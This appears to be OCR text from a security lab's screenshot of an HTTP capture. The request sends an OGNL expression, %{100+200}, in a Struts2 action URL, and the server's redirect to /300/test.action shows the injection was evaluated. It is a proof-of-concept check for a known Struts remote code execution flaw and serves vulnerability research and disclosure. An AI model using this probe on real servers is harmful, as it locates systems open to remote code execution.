 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSO
Request Headers
GET /%25%7B100+200%7D/index.action HTTP/1.1
Client
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,vi;q=0.8,en;q=0.7
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome,
Cookies
Cookie
JSESSIONID=CF48B65D3030648ACEFD7FA809BE8A07
Security
Upgrade-Insecure-Requests: 1
Transport
Connection: keep-alive
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth
HTTP/1.1 302
Location: /300/test.action
Content-Length: 0
Date: Fri, 24 Aug 2018 05:08:15 GMT
云影实验室